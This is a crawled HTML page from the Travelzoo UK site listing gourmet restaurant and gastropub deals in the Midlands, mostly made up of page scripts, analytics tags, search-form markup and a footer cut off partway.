

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.travelzoo.com/uk/collection/gourmet/restaurants/midlands/?expalertlid=68598&expalertln=Hurley
body_size: 32224
content:

<!DOCTYPE html>
<html lang="en-gb">
<head>
    <link rel="preconnect" href="https://ssl.tzoo-img.com" crossorigin>
    <link rel="dns-prefetch" href="https://ssl.tzoo-img.com">
    <link rel="preconnect" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" crossorigin>
    <link rel="dns-prefetch" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700,300italic,400italic&display=fallback" media="none" onload="if(media!='all')media='all'">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="preconnect" href="https://www.google-analytics.com" crossorigin>
    <link rel="dns-prefetch" href="https://www.google-analytics.com">
                <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>British gourmet restaurant deals 2025 | Travelzoo</title>
    
    <link rel="apple-touch-icon" sizes="57x57" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-57x57.png?v=76f8inq91" async>
    <link rel="apple-touch-icon" sizes="60x60" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-60x60.png?v=76f8inq91" async>
    <link rel="apple-touch-icon" sizes="72x72" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-72x72.png?v=76f8inq91" async>
    <link rel="apple-touch-icon" sizes="76x76" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-76x76.png?v=76f8inq91" async>
    <link rel="apple-touch-icon" sizes="114x114" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-114x114.png?v=76f8inq91" async>
    <link rel="apple-touch-icon" sizes="120x120" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-120x120.png?v=76f8inq91" async>
    <link rel="apple-touch-icon" sizes="144x144" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-144x144.png?v=76f8inq91" async>
    <link rel="apple-touch-icon" sizes="152x152" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-152x152.png?v=76f8inq91" async>
    <link rel="apple-touch-icon" sizes="180x180" href="https://ssl.tzoo-img.com/res/favicon/apple-touch-icon-180x180.png?v=76f8inq91" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-32x32.png?v=76f8inq91" sizes="32x32" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-194x194.png?v=76f8inq91" sizes="194x194" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-96x96.png?v=76f8inq91" sizes="96x96" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/android-chrome-192x192.png?v=76f8inq91" sizes="192x192" async>
    <link rel="icon" type="image/png" href="https://ssl.tzoo-img.com/res/favicon/favicon-16x16.png?v=76f8inq91" sizes="16x16">
    <link rel="manifest" href="https://ssl.tzoo-img.com/res/favicon/manifest.json?v=76f8inq91" async>
                <link rel="canonical" href="https://www.travelzoo.com/uk/collection/gourmet/restaurants/midlands/" async>
                    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-TileImage" content="https://ssl.tzoo-img.com/res/favicon/mstile-144x144.png?v=76f8inq91">
    <meta name="theme-color" content="#ffffff">
        
        <meta name="description" content="British Gourmet Restaurant Deals" />
    <meta property="fb:app_id" content="140333999364794">
    <meta property="og:url" content="https://www.travelzoo.com/uk/collection/gourmet/restaurants/midlands/">
    <meta property="og:site_name" content="Travelzoo">
    <meta property="og:title" content="Gourmet dining deals in the Midlands">
    <meta property="og:type" content="website">
    <meta property="og:description" content="British Gourmet Restaurant Deals">
        <meta property="og:image" content="https://ssl.tzoo-img.com/images/tzoo.39188.0.756381.bff_lead.jpg?width=1080">
    <meta content="1080" property="og:image:width">
    <meta content="650" property="og:image:height">
    <meta name="twitter:site" content="@Travelzoo">
    <meta name="twitter:card" content="summary_large_image">

        <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"NewsArticle","headline":"Gourmet dining deals in the Midlands","url":"https://www.travelzoo.com/uk/collection/gourmet/restaurants/midlands/","thumbnailUrl":"https://www.travelzoo.com/images/tzoo.c.BFF2018.EU.jpg?v=76f8inq91","dateCreated":"2018-09-14T00:00:00","articleSection":"Restaurants","creator":"Travelzoo Staff","keywords":["tzlocale:2","Collection","Gourmet","East Midlands","West Midlands","Staffordshire","Shropshire","Warwickshire","Worcestershire","Bedfordshire","Leicestershire","Lincolnshire","Northamptonshire","Nottinghamshire","Rutland County","Derbyshire","Herefordshire","Wolverhampton","Birmingham","Coventry"]}
    </script>
    <meta name="parsely-metadata" content='{"collectionid":"2062","tzlocale":"2"}'>


        <script>
    (function (tzoo) {
        'use strict';

        tzoo.EnvironmentPrefix='';
        tzoo.ServiceBaseUrl = '/api/';
        tzoo.TrackingBaseUrl = 'https://data.travelzoo.com/';
        tzoo.AssetUrl='https://ssl.tzoo-img.com/';
        tzoo.ImageUrl = 'https://www.travelzoo.com/';
        tzoo.UrlPrefix = '/uk/';
        tzoo.TzLocale = 2;
        tzoo.Lcid = 'en-GB';
        tzoo.MemberId = '';
        tzoo.MemberIdLoggedIn = '';
        tzoo.MemberQueueUniqueId = '';
        tzoo.MemberIsPaid = false;
        tzoo.MemberIsClubNonMember = false;
        tzoo.IsMember = false;
        tzoo.IsPendingMember = false;
        tzoo.SignupMode = 2;
        tzoo.IsPaidEdition = true;
        tzoo.CountryCode = 'uk';
        tzoo.websiteType = 7;
        tzoo.isMobile = false;
        tzoo.isSmartPhone = false;
        tzoo.isPrivateSite = false;
        tzoo.clickSource = '';
        tzoo.dealPlatform = {"Travel":0,"Local":1,"Hotel":2,"HotelDeal":3,"Story":4,"Collection":5,"Coupon":6,"None":-1};
        tzoo.searchResultsPerPage=20;
        tzoo.filterDisplayCount=7;
        tzoo.decimalSeparator = '.';
        tzoo.checkinDateParameter = 'checkinDate';
        tzoo.checkoutDateParameter = 'checkoutDate';
        tzoo.CurrentPageType = 'Collection';
        tzoo.SearchHistoryStorageName = '_rsh_uk';
        tzoo.IsUser = false;
        tzoo.cncc = 'cc';
        tzoo.cnccfunc = 'cc-func';
        tzoo.cnccmkt = 'cc-mkt';
        tzoo.cnco = 'cc-co';
        tzoo.ccaa = false;
        tzoo.ccaf = false;
        tzoo.ccam = false;
        tzoo.reloadOnCookieConsent = true;
        tzoo.cnhmb = 'hmb';
        tzoo.hasLatinAlphabet = true;
        
        tzoo.resources = tzoo.resources || {};
        tzoo.resources[':SearchInvalid'] = 'To search, choose a category from the box on the left and/or select a destination in the box on the right.';
        tzoo.resources[':Loading'] = 'Loading...';
        tzoo.resources[':Gallery.Counter'] = '';
        tzoo.resources[':Gallery.Prev'] = 'Previous';
        tzoo.resources[':Gallery.Next'] = 'Next';
        tzoo.resources[':SetMyLocation'] = 'Set My Location';
        tzoo.resources[':SetMyLocationShort'] = 'Set';
        tzoo.resources[':FlightSearch.Enabled'] = 'true';
        tzoo.resources[':Update'] = 'Update';
        tzoo.resources[':SearchNearMe'] = 'Search near me in:';
        tzoo.resources['BackToResult'] = 'Back to Results';
        tzoo.resources['BackToResultShort'] = 'Back';
        tzoo.resources['BackToTop20'] = 'Back to the Top 20';
        tzoo.resources['Top20'] = '';
        tzoo.resources['SearchWidget.SearchHistoryLabel'] = 'SEARCH HISTORY';
        tzoo.resources['SearchWidget.CollapseLabel'] = 'Show Less';
        tzoo.resources['SearchWidget.ExpandLabel'] = 'Show More';
        tzoo.resources['SearchWidget.AnywhereLabel'] = 'Anywhere';
        tzoo.resources['SearchWidget.NearMe'] = 'Near me';
        tzoo.resources['UseDefaultLoaderGif'] = 'true';
        tzoo.globalization = {
            longDatePattern : 'dd M, yy',
            invariantCultureUrlDatePattern : 'mm/dd/yy',
            calendar : {
                longDatePattern : 'D, dd M',
                shortMonthNameDayPattern : 'd M'
            },
            utcOffset: 0.0
        };
        tzoo.zipValidation = {"US":"^\\d{5}([ -]\\d{4})?$","UK":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","GB":"(^BFPO ?\\d{1,4}$^(?:GIR 0AA)|(?:(?:(?:A[BL]|B[ABDHLNRSTX]?|C[ABFHMORTVW]|D[ADEGHLNTY]|E[HNX]?|F[KY]|G[LUY]?|H[ADGPRSUX]|I[GMPV]|JE|K[ATWY]|L[ADELNSU]?|M[EKL]?|N[EGNPRW]?|O[LX]|P[AEHLOR]|R[GHM]|S[AEGKLMNOPRSTY]?|T[ADFNQRSW]|UB|W[ADFNRSV]|YO|ZE)[1-9]?[0-9]|((E|N|NW|SE|SW|W)1|EC[1-4]|WC[12])[A-HJKMNPR-Y]|(?:SW|W)(?:[2-9]|[1-9][0-9])|EC[1-9][0-9])\\s*[O0-9][ABD-HJLNP-UW-Z]{2})$)|(^[A-Za-z]{1,2}[\\d]{1,2}[A-Za-z]{0,1}$)","CA":"^[A-Z]\\d[A-Z][ -]?\\d[A-Z]\\d$","DE":"^\\d{5}$","FR":"^\\d{5}([ -]\\d{4})?$","ES":"^([1-9]{2}|[0-9][1-9]|[1-9][0-9])[0-9]{3}$","AU":"^\\d{4}$","HK":".*","JP":"^\\d{3}[-－]?\\d{4}$","CN":".*"};
        tzoo.zipValidation["generic"] = '^[- A-Z0-9]+$';
        tzoo.currencyCode = 'GBP';
        tzoo.gaProductClass = ' ga-product';
        
        tzoo.gaProductHtmlAttributesForTemplate = function (idToken, idPrefixToken, sourceToken, categoryToken, nameToken, dealTypeToken, platformToken, priceToken, positionToken, widgetName) {
            var ret = ''
            var attribs = {}
            if (idToken && idToken.length !== 0 && idPrefixToken) {
                attribs['data-ga-product-id'] = idPrefixToken + idToken
            }
            if (typeof platformToken != 'undefined' && platformToken !== null) {
                attribs['data-ga-product-platform'] = platformToken.toString()
            }
            if (priceToken && priceToken.length !== 0) {
                attribs['data-ga-product-price'] = priceToken
            }
            if (sourceToken && sourceToken.length !== 0) {
                attribs['data-ga-product-brand'] = sourceToken
            }
            if (categoryToken && categoryToken.length !== 0) {
                attribs['data-ga-product-category'] = categoryToken
            }
            if (nameToken && nameToken.length !== 0) {
                attribs['data-ga-product-name'] = nameToken
            }
            if (dealTypeToken && dealTypeToken.length !== 0) {
                attribs['data-ga-product-dealtype'] = dealTypeToken
            }
            if (typeof positionToken != 'undefined' && positionToken !== null) {
                attribs['data-ga-product-position'] = positionToken.toString()
            }
            if (typeof widgetName === 'string') {
                attribs['data-ga-product-widgetname'] = widgetName.toString()
            }

            if (Object.keys(attribs).length != 0) {
                for (var key in attribs) {
                    var value = attribs[key];
                    ret += ' ' + key + '="' + tzoo.htmlAttributeEncode(value) + '"'
                }
            }
            return ret
        }
        var dealCategoryImages = [{"id":0,"image":"generic"},{"id":1,"image":"flight"},{"id":2,"image":"hotel"},{"id":3,"image":"vacation"},{"id":4,"image":"entertainment"},{"id":5,"image":"cruise"},{"id":6,"image":"car"},{"id":7,"image":"lastminute"},{"id":8,"image":"generic"},{"id":9,"image":"generic"},{"id":10,"image":"rail"},{"id":-1,"image":"spa"},{"id":-2,"image":"restaurant"},{"id":-3,"image":"activity"}];
        tzoo.dealCategoryImagesLookup = {}
        for (var i = 0, len = dealCategoryImages.length; i < len; i++) {
            tzoo.dealCategoryImagesLookup[dealCategoryImages[i].id] = dealCategoryImages[i];
        }
        tzoo.tagType = {"None":0,"Theme":1,"Category":2,"Adhoc":3};
                tzoo.pagingStorageName='gds';
    })(window.tzoo = window.tzoo || {});
</script>

    

<script type="text/javascript">
    var pageDL = {'env':'production','sit':0,'sei':2,'sec':'UK','aid':5,'mid':0,'ili':0,'sed':[''],'csr':undefined,'cnm':undefined,'pp':undefined,'isp':false,'irs':true,'cpt':'collection','cpi':'2062','cg':'Collection','amt':false,'aat':false,'aft':false,'ipd':false,'itd':false};
    
    tzoo.gtm = { 'dl': undefined };
</script>

    
<script type="text/javascript">
    var gtmDL = [pageDL];
</script>
    <script>
        // Define the gtag function.
        function gtag() { gtmDL.push(arguments); }

        // Set default consent to 'denied' as a placeholder
        // Determine actual values based on your own requirements
        gtag('consent', 'default', {
            'ad_user_data': false ? 'granted' : 'denied',
            'ad_personalization': false ? 'granted' : 'denied',
            'ad_storage': false ? 'granted' : 'denied',
            'analytics_storage': false ? 'granted': 'denied',

            'security_storage': false ? 'granted': 'denied',
            'personalization_storage': false ? 'granted' : 'denied'
        });
        gtag('set', 'url_passthrough', false);
        gtag('set', 'ads_data_redaction', false ? false : true);
    </script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','gtmDL','GTM-WKCPVV');</script>

    

    

    <link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.css%2c%2fres%2fcss%2fgen%2ftzsg-global.css%2c%2fres%2fcss%2fgen%2fsignup-overlay.css%2c%2fres%2fcss%2fgen%2fwidget-sitesearch.css%2c%2fres%2fcss%2fgen%2flocation.css%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.css%2c%2fres%2fcss%2fgen%2fcookie-consent.css&v=76F8INQ91-"><link rel="stylesheet" type="text/css" href="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fitemlist.css%2c%2fres%2fcss%2fgen%2fcollection.css&v=76F8INQ91-">


                              <script>!function(a){var e="https://s.go-mpulse.net/boomerang/",t="addEventListener";if("False"=="True")a.BOOMR_config=a.BOOMR_config||{},a.BOOMR_config.PageParams=a.BOOMR_config.PageParams||{},a.BOOMR_config.PageParams.pci=!0,e="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="4CN53-63CAE-6PV78-GM8V7-FZPPY",function(){function n(e){a.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!a.BOOMR||!a.BOOMR.version&&!a.BOOMR.snippetExecuted){a.BOOMR=a.BOOMR||{},a.BOOMR.snippetExecuted=!0;var i,_,o,r=document.createElement("iframe");if(a[t])a[t]("load",n,!1);else if(a.attachEvent)a.attachEvent("onload",n);r.src="javascript:void(0)",r.title="",r.role="presentation",(r.frameElement||r).style.cssText="width:0;height:0;border:0;display:none;",o=document.getElementsByTagName("script")[0],o.parentNode.insertBefore(r,o);try{_=r.contentWindow.document}catch(O){i=document.domain,r.src="javascript:var d=document.open();d.domain='"+i+"';void(0);",_=r.contentWindow.document}_.open()._l=function(){var a=this.createElement("script");if(i)this.domain=i;a.id="boomr-if-as",a.src=e+"4CN53-63CAE-6PV78-GM8V7-FZPPY",BOOMR_lstart=(new Date).getTime(),this.body.appendChild(a)},_.write("<bo"+'dy onload="document._l();">'),_.close()}}(),"".length>0)if(a&&"performance"in a&&a.performance&&"function"==typeof a.performance.setResourceTimingBufferSize)a.performance.setResourceTimingBufferSize();!function(){if(BOOMR=a.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var e=""=="true"?1:0,t="",n="cj26lvicc2r3w2ja5mcq-f-794fabb61-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,_={"ak.v":"39","ak.cp":"373966","ak.ai":parseInt("500404",10),"ak.ol":"0","ak.cr":10,"ak.ipv":4,"ak.proto":"h2","ak.rid":"72044cc","ak.r":51208,"ak.a2":e,"ak.m":"b","ak.n":"essl","ak.bpcip":"18.117.229.0","ak.cport":43712,"ak.gh":"23.209.83.27","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1763764997","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==Nr+WFGrOffvpIMrkzC1kZPnsyx/+QGcdYTktbuuaqv2zjJ47w56VSqclhTOLPyWWzw/o26DTKr0BAbAR22Z2HEhHIUbLo3VdOkiUJVZM8aGVHndv9G/bWDDiVB0zkFB1BUDrJjfWYO0zhSUqNs+nMHXZp9UgthT1HO+LOj1qJd8Fe46yDzjqN5lHfqx5Q/f/DK2ug78XS9+Q7KIpwZ03e802iNeJ6bmpTcErkD9H/W+fFDhd7j6lFtNdfomXDZAEKOO811NFRlzcldd85QoPZ/RhqFT0iXma6sluBMQE0olQujNPYi1xNDmtUj89sYj9/gu32wZbebmvNpHVLrrzobthL0n5ro9XvlJ2+TMX3nXIlPFqrM3AeId/83bZ1j0QozifQ9UZZ2EAWmATmI7LTJ0xLJGIaXNPOhal7fLi+Zo=","ak.pv":"62","ak.dpoabenc":"","ak.tf":i};if(""!==t)_["ak.ruds"]=t;var o={i:!1,av:function(e){var t="http.initiator";if(e&&(!e[t]||"spa_hard"===e[t]))_["ak.feo"]=void 0!==a.aFeoApplied?1:0,BOOMR.addVar(_)},rv:function(){var a=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(a)}};BOOMR.plugins.AK={akVars:_,akDNSPreFetchDomain:n,init:function(){if(!o.i){var a=BOOMR.subscribe;a("before_beacon",o.av,null,null),a("onbeacon",o.rv,null,null),o.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body id="bodyTop" class="tzoo-locale-en-GB tzoo-notmember tzoo-notloggedin tzoo-memberstatus-0 internal-page-nav ">
    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-WKCPVV" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    
        <header role="banner" class="global-header nocontent  hide-in-app">
            <div class="header-content push">
                        <div class="logo-header">
                                    <a href="/uk/" class="logo-travelzoo" title="Back to homepage">Travelzoo<sup>®</sup></a>


                        </div>
                
                    <div data-name="header-menu-container" class="header-menu">
                        <a role="button" class="header-menu-toggle icon-member-sm hide-text">Menu</a>
                        <div class="header-menu-list">
                            <ul>
                                <li class="fb-button">
                                    
                                    
                                </li>
                                <li>
                                        <ul class="js-header-content">
                                            
    <li class="signin" data-clientsideloginlogout="false">
        <a role="button" data-clientsideloginlogout="false">Sign in</a>
    </li>
    <li class="site-edition">
        <h3 class="margin-top-10 site-edition-title">Site Editions</h3>
        <p class="text-sm margin-bottom-5 margin-top-5 site-edition-intro">You are currently on the UK site edition.</p>
        <a role="button" class="site-edition-toggle"><i class="flag-uk-sm" title="UK edition"></i> UK</a>
    </li>

                                        </ul>
                                </li>
                            </ul>
                        </div>
                    </div>
                                                        <div class="join-cta v1 js-header-join">
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="button">Join <span class="optional-text noop-class">Travelzoo</span></a>
                            <a href="/uk/signup/Subscribe/?Source=_signupwid&amp;Placement=Overlay-GlobalHeader-SignUpOB" class="copy ada-state-ignore">Join Travelzoo, the club for travel enthusiasts, to gain access to our exclusive offers and benefits.</a>
                        </div>
                                                <div id="header-back-nav" class="hidden-md-larger hidden">
                </div>

            </div>

        </header>

        <nav class="nav-internal nocontent " >
            <div id="deal-back-nav" class="push hidden-sm-smaller"></div>
            <div class="fixed-container">


<form class="search-form ada-auto-proxy ada-auto-ignore   " id="header-search-form">
    <input id="page-type-field" type="hidden" value="Collection" />
    <div class="search-heading-container">
        <h3>Search:</h3>
    </div>
    <div class="push search-fields">
        <div class="what-field-container clear-in-field">
            <label class="sr-only" for="what-field-1">What type of deals?</label>
            <input id="what-field-1" class="input-clear js-input-clear" type="text" placeholder="eg hotels, holidays" value="All deals" autocomplete="off" />
            <input id="what-field-value-1" type="hidden" value="0" data-name="All deals" data-searchtype="0" data-resultsviewtype="0" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
            <label class="sr-only" for="where-field-1">Where?</label>
            <input id="where-field-1" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
            <input id="where-field-value-1" type="hidden" value="" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-from-field-1">Where from?</label>
            <input id="where-from-field-1" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
            <input id="where-from-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
            <label class="sr-only" for="where-to-field-1">Where to?</label>
            <input id="where-to-field-1" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
            <input id="where-to-field-value-1" type="hidden" />
            <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
        </div>
        <div class="when-field-container">
            <label class="sr-only" for="when-field-1">When?</label>
            <input id="when-field-1" type="text" placeholder="Anytime..." value="All dates" autocomplete="off" readonly />
            <input id="when-field-value-1" type="hidden" value="Anytime" />
            <input id="when-field-value-month-1" type="hidden" value="" />
        </div>
        <div class="guests-field-container">
            <label class="sr-only" for="guests-field-1">How many guests?</label>
            <select id="guests-field-1" data-selected="2">
                <option value="1">1 Guest</option>
                <option value="2">2 Guests</option>
                <option value="3">3 Guests</option>
                <option value="4">4 Guests</option>
                <option value="5">5 Guests</option>
            </select>
        </div>
        <div class="travelers-field-container">
            <label class="sr-only" for="travelers-field-1">How many travelers?</label>
            <select id="travelers-field-1" data-selected="1">
                <option value="1">1</option>
                <option value="2">2</option>
                <option value="3">3</option>
                <option value="4">4</option>
                <option value="5">5</option>
                <option value="6">6</option>
            </select>
        </div>
    </div>
    <div class="push search-submit-container">
        <button id="search-button-1" type="submit" title="Search">Search Deals</button>
    </div>
</form>

<div id="when-menu-container" style="display: none; z-index: 101;" class="ada-auto-ignore ">
    <div class="close-button-container hidden">
        <button id="close-button" class="fullscreen-overlay-close" type="button">Close</button>
    </div>
    <div id="when-menu">
        <h3>Select date range</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="Anytime">All dates</li> 
                <li data-date-type="NextMonth">Next month</li>
                <li data-date-type="Spring">Spring</li>
                <li data-date-type="Summer">Summer</li>
                <li data-date-type="Fall">Autumn</li>
                <li data-date-type="Winter">Winter</li>
            </ul>
        </div>
        <h3>Select a month</h3>
        <div class="when-submenu">
            <ul>
                <li data-date-type="SpecificMonth" data-month="1">January</li>
                <li data-date-type="SpecificMonth" data-month="2">February</li>
                <li data-date-type="SpecificMonth" data-month="3">March</li>
                <li data-date-type="SpecificMonth" data-month="4">April</li>
                <li data-date-type="SpecificMonth" data-month="5">May</li>
                <li data-date-type="SpecificMonth" data-month="6">June</li>
                <li data-date-type="SpecificMonth" data-month="7">July</li>
                <li data-date-type="SpecificMonth" data-month="8">August</li>
                <li data-date-type="SpecificMonth" data-month="9">September</li>
                <li data-date-type="SpecificMonth" data-month="10">October</li>
                <li data-date-type="SpecificMonth" data-month="11">November</li>
                <li data-date-type="SpecificMonth" data-month="12">December</li>
            </ul>
        </div>
        <h3 class="exact-dates-display">Search exact dates</h3>
        <div class="when-submenu exact-dates-container">
            <div class="exact-dates">
                <div class="exact-dates-header clear-in-field">
                    <input type="text" class="date-field input-clear period" id="period-selection" placeholder="" readonly>
                    <button type="button" class="button-clear" tabindex="-1">x</button>
                </div>
                <div class="heatmap-legend hidden ">
                    <h3>Average prices:</h3><div class="legend-boxes"><div class="low-box"><span></span> £</div><div class="medium-box"><span></span> ££</div><div class="high-box"><span></span> £££</div></div>
                </div>
                <div class="clear-both"></div>
                <div id="dpExactDates"></div>
                <input id="when-field-value-startDate-1" type="hidden" value="" />
                <input id="when-field-value-endDate-1" type="hidden" value="" />
            </div>
        </div>
    </div>
</div>
<div class="search-overlay-button">
    <button type="button">
            Tap here to search deals
    </button>
</div>

            </div>
        </nav>


    

<section role="main"  class="cs">
    <div class="hero tzsg-hero-img-lazy ada-auto-ignore" data-src="https://www.travelzoo.com/images/tzoo.c.BFF2018.EU.jpg?width={width}" data-ratio="4">
        <div class="circle">
            <div class="circle-headline">
                <h1 class="h3">Gourmet dining deals in the Midlands</h1>
            </div>
            


        <div class="circle-footer noprint details-share" id="details-share">
                    <a role="button" class='icon-facebook-white js-fb-share'></a>
                    <a role="button" class='icon-twitter-white js-tw-share'></a>
                    <a role="button" class='icon-email-white js-em-share'></a>
        </div>
        </div>
    </div>
    <div class="fixed-container">
                    </div>
            <div class="fixed-container collection-description">
                <div class="display-para">

<p>We've unearthed offers at award-winning restaurants and top gastropubs in the Midlands -- each showcasing locally sourced ingredients and much-loved traditional dishes.</p>                </div>
                <div class="display-bychar">

                        <div class="teaser"> We've unearthed offers at award-winning restaurants and top gastropubs in the Midlands -- each showcasing locally sourced ingredients and</div>
                        <div class="js-expandable section teaser-mode" data-collapse-expand-button-class="display-inline" data-collapse-label="- Show Less" data-expand-label="...Read more" style="display: inline;"><p>We've unearthed offers at award-winning restaurants and top gastropubs in the Midlands -- each showcasing locally sourced ingredients and much-loved traditional dishes.</p></div>
                </div>
            </div>
            <div style="clear:both;"></div>
        <div class="fixed-container navbar col  border-before hidden">
                        <input type="hidden" id="listRenderSettingsHiddenField" />
            <button type="button" id="refine-search-toggle" class="button-refine-search">
                <span class="hidden-xs">Filter<span class="hidden" id="filter-on">: <b>ON</b></span></span>
                <span class="hidden-sm hidden-md hidden-lg">Filter</span>
            </button>
            <div class="clearfix"></div>
            <div id="display-filters-container" class="display-refine-search btn-group"></div>
        </div>
        <div class="fixed-container">
            <div id="result-list">
                <div id="result-container" class="fixed-container result-container  ">
                    <div id="result-next-chunk" class="js-result-next-chunk">
                            <a href="/uk/collectiondeals/?id=2062&previewKey=">All deals</a>
                                                    <br><a href="/uk/relatedstories/?locationids=24163,33246,30025,30023,33240,30024,33079,30021,33242,30022,32940,33088,30019,30020,13755,24096,14392&tagids=9,25&numResults=999">All stories</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="fixed-container">
            <div id="refine-search-container" class="noprint">
                <h3 class="resultheadline"></h3>
                <div id="sort-container" class="sort-container"></div>
                <div id="catfilter-container" class="filter-container"></div>
                <div id="filter-container" class="filter-container"></div>
                <div id="locfilter-container" class="filter-container hidden"></div>
                <div id="catfilter-container-map" class="filter-container-map"></div>
                <div id="filter-container-map" class="filter-container-map"></div>
                <div id="locfilter-container-map" class="filter-container-map hidden"></div>
                <div class="action-buttons">
                    <button type="button" class="button-primary button-done right">Done</button>
                    <button type="button" class="button-secondary button-reset left">Reset</button>
                </div>
            </div>
            <div id="relcol" class="hidden">
                <h3 class="heading-divider margin-top-20">Related Collections</h3>
                <div class="fixed-container meta-collection"></div>
            </div>
        </div>
                <noscript>
            </noscript>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">Popular pages</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/uk/top20/?pageType=Collection" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/last-minute/?pageType=Collection" target="_self">Last minute</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/holidays/?pageType=Collection" target="_self">Holiday deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/cruise-deals/?pageType=Collection" target="_self">Cruise deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/collections/hotels/uk-breaks/?pageType=Collection" target="_self">Hotel deals</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/uk/local-deals/?pageType=Collection" target="_self">Christmas gifts</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">Set My Location</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>Join Today</h2>
                                <p>Get outstanding deals negotiated exclusively for our members.</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">Become a Club Member</button>
                                </div>
                            </form>
